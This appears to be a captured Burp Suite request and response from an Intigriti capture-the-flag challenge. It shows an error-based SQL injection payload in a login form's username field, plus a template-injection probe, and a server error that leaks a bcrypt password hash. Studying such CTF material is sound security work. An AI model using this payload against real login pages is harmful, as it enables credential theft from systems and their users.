 Request
Pretty Raw Hex
\n
1 POST /auth/fruitables_login.php?error=%3Ch1%3E{{7*7}}%3C/h1%3E HTTP/2
2 Host: fruitables-0.ctf.intigriti.io
3 Cookie: PHPSESSID=4721436e532c998742d846d8df1d22e8
4 Content-Length: 119
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://fruitables-0.ctf.intigriti.io
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://fruitables-0.ctf.intigriti.io/auth/fruitables_login.php?error=%3Ch1%3E{{7*7}}%3
C/h1%3E
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=
bob'+UNION+SELECT+CAST((SELECT+password+FROM+users+LIMIT+1+OFFSET+2)+AS+int),'2','3','4
','5','6&password=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 16 Nov 2024 13:46:46 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 455
5 Server: istio-envoy
6 X-Powered-By: PHP/8.0.30
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Envoy-Upstream-Service-Time: 5
12
13 <br />
14 <b>
Fatal error
</b>
:  Uncaught PDOException: SQLSTATE[22P02]: Invalid text representation: 7 ERROR:
invalid input syntax for type integer:
&quot;$2y$10$buhvcTHdjqnb2rOL15ilJefOlGTe1rpD31685K02KfOk7xizNisiy&quot; in
/var/www/html/auth/fruitables_login.php:11
15 Stack trace:
16 #0 /var/www/html/auth/fruitables_login.php(11): PDO-&gt;query('SELECT * FROM u...')
17 #1 {main}
18 thrown in <b>
/var/www/html/auth/fruitables_login.php
</b>
on line <b>
11
</b>
<br />
19